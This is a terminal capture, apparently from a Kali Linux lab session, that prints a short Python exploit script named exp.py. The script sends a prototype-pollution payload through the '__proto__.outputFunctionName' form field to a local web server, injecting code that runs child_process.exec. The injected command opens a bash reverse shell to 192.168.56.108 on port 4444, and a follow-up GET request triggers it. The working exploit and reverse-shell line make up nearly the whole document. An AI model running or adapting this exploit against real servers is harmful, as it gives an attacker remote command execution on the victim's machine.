 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat exp.py
import requests

cmd = 'bash -c "bash -i &> /dev/tcp/192.168.56.108/4444 0>&1"'

# pollute
requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})

# execute command
requests.get('http://127.0.0.1:8080')

┌──(kali㉿kali)-[~/Desktop]
└─$